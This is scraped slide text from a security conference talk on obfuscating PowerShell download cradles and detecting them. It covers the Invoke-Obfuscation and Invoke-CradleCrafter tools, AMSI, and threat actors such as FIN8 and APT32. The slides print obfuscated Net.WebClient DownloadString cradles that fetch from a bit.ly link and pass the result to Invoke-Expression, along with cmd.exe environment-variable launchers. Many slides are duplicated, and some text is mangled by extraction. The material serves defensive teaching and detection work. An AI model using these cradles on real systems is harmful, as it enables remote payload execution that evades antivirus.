
Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object "`N`e`T`. `W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: //bit. ly/L 3 g 1 t') options for Cmdlet obfuscation: • Many What process command line args can we key off of for this? 1. 2. 3. 4. 5. • N`e`w`-`O`B`j`e`c`T Invoke-Expression • &('Ne'+'w-Ob'+'ject') New-Object &('{1}{0}' -f 'bject', 'New-O') … …

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object "`N`e`T`. `W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: //bit. ly/L 3 g 1 t') options for Cmdlet obfuscation: • Many What process command line args can we key off of for this? 1. 2. 3. 4. 5. • N`e`w`-`O`B`j`e`c`T Invoke-Expression • &('Ne'+'w-Ob'+'ject') New-Object &('{1}{0}' -f 'bject', 'New-O') &(Get-Command New-Object) &$Execution. Context. Invoke. Command. Get. Cmdlets('New-Object')

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object "`N`e`T`. `W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: //bit. ly/L 3 g 1 t') options for Cmdlet obfuscation: • Many What process command line args can we key off of for this? 1. 2. 3. 4. 5. • N`e`w`-`O`B`j`e`c`T Invoke-Expression • &('Ne'+'w-Ob'+'ject') New-Object &('{1}{0}' -f 'bject', 'New-O') &(Get-Command *w-*ct) &$Execution. Context. Invoke. Command. Get. Cmdlets('*w-*ct')

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object "`N`e`T`. `W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: //bit. ly/L 3 g 1 t') options for Cmdlet obfuscation: • Many What process command line args can we key off of for this? 1. 2. 3. 4. 5. • N`e`w`-`O`B`j`e`c`T Invoke-Expression • &('Ne'+'w-Ob'+'ject') New-Object &('{1}{0}' -f 'bject', 'New-O') &(GCM *w-*ct) &(GV *cut*t). Value. Invoke. Command. Get. Cmdlets('*w-*ct')

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (N`e`w`-`O`B`j`e`c`T "`N`e`T`. `W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • Invoke-Expression

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Cradle. Crafter has 10+ invocation options all with randomized obfuscation!
Enough With Tokens…What About Strings? • Additional obfuscation techniques via string manipulation 1. Convert command to string/expression 2. Apply string obfuscation 3. Invoke with IEX https: //c 49 f 4645 ad 8 c 0 f 6 be 3 e 5 -5 e 973 e 642 b 7 ddd 26 ea 7 d 3 cbb 5 e 911900. ssl. cf 1. rackcdn. com/Abyssinian-cat-string. jpg
![Encoding • Most popular options attackers use: • -Encoded. Command • [Convert]: : From. Encoding • Most popular options attackers use: • -Encoded. Command • [Convert]: : From.](http://slidetodoc.com/presentation_image_h/fbd9c9e5e3b463af99eabba8053a2f03/image-35.jpg)
Encoding • Most popular options attackers use: • -Encoded. Command • [Convert]: : From. Base 64 String • Invoke-Obfuscation provides the following encoding options:

Obfuscated Launchers • You can push the command to the parent or grandparent process and call each command within environment variables • cmd. exe /c "set var 1=Write-Host SUCCESS -Fore Green&& set var 2=powershell -&&cmd. exe /c echo %var 1% ^| %var 2%" . . • cmd. exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" http: //www. battlegrip. com/wp-content/uploads/2011/07/halomarkv-420 x 420. jpg

Obfuscated Launchers Trivia: Which Threat Actor Recently Used This Technique (like, a LOT)? http: //nikiskinazarene. com/wp-content/uploads/2014/02/hellomynameis. png http: //www. battlegrip. com/wp-content/uploads/2011/07/halomarkv-420 x 420. jpg

Obfuscated Launchers Trivia: Which Threat Actor Recently Used This Technique (like, a LOT)? FIN 8 http: //nikiskinazarene. com/wp-content/uploads/2014/02/hellomynameis. png http: //www. battlegrip. com/wp-content/uploads/2011/07/halomarkv-420 x 420. jpg

Obfuscated Launchers FIN 8 http: //nikiskinazarene. com/wp-content/uploads/2014/02/hellomynameis. png http: //www. battlegrip. com/wp-content/uploads/2011/07/halomarkv-420 x 420. jpg

Obfuscated Launchers FIN 8 http: //nikiskinazarene. com/wp-content/uploads/2014/02/hellomynameis. png http: //www. battlegrip. com/wp-content/uploads/2011/07/halomarkv-420 x 420. jpg

Obfuscated Launchers FIN 8 http: //nikiskinazarene. com/wp-content/uploads/2014/02/hellomynameis. png http: //www. battlegrip. com/wp-content/uploads/2011/07/halomarkv-420 x 420. jpg

Obfuscated Launchers cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE% powershell - $Env: _CT; $o=''; $l=$s. length; $i=$Env: _PA%$l; while($o. length -ne$l){$o+=$s[$i]; $i=($i+$Env: _KE)%$l}iex($o)

Obfuscated Launchers cmd. exe /c echo %var 1% | %var 2% cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE% powershell - $Env: _CT; $o=''; $l=$s. length; $i=$Env: _PA%$l; while($o. length -ne$l){$o+=$s[$i]; $i=($i+$Env: _KE)%$l}iex($o)

Obfuscated Launchers • Invoke-Obfuscation provides the following encoding options: http: //www. battlegrip. com/wp-content/uploads/2011/07/halomarkv-420 x 420. jpg
Outline • Motivation • Current State of Power. Shell Obfuscation Detection • MOAR! Crafting Cryptic Cradles : : (In)security By Obscurity • Obscure Download Cradles • Obscure Token Obfuscation • Obscure Invocation Syntaxes • Detecting Cryptic Cradles • Invoke-Cradle. Crafter v 1. 1 Release & Demo
Current State of Power. Shell Obfuscation Detection • A/V still not detecting commands or scripts obfuscated with Invoke-Obfuscation • Note: obfuscation does not alter heuristics (e. g. powershell. exe accessing lsass. exe) • Some competitors have updated command line detection for some basic obfuscation techniques • A lot has changed since v 1. 0 • Numerous threat actors are using Invoke-Obfuscation, including most recently APT 32 • Vietnamese attacker (aka Ocean. Lotus) http: //www. pngall. com/wp-content/uploads/2016/05/Vietnam-Flag-PNG. png https: //s-media-cache-ak 0. pinimg. com/736 x/57/09/95/570995 b 4876016332 cfc 476 f 81 a 4341 a. jpg
Current State of Power. Shell Obfuscation Detection • AMSI (Antimalware Scan Interface) • a generic interface standard that allows applications and services to integrate with any antimalware product present on a machine • Frequency Analysis and Vector Similarity • http: //www. leeholmes. com/blog/2016/10/22/moredetecting-obfuscated-powershell/ • @Lee_Holmes (Microsoft, Power. Shell & Azure Teams) • Basis for Black Hat USA 2017 presentation Revoke. Obfuscation! https: //s-media-cache-ak 0. pinimg. com/736 x/57/09/95/570995 b 4876016332 cfc 476 f 81 a 4341 a. jpg
Outline • Motivation • Current State of Power. Shell Obfuscation Detection • MOAR! Crafting Cryptic Cradles : : (In)security By Obscurity • Obscure Download Cradles • Obscure Token Obfuscation • Obscure Invocation Syntaxes • Detecting Cryptic Cradles • Invoke-Cradle. Crafter v 1. 1 Release & Demo
MOAR! Crafting Cryptic Cradles "More" + "Roar" MOAR https: //img. memesuper. com/dcd 8 b 7 ae 7 cb 84 f 3 cc 8 d 7 e 77 de 6 f 57 f 0 b_29280890 -moar-cat-meme_500 -467. jpeg
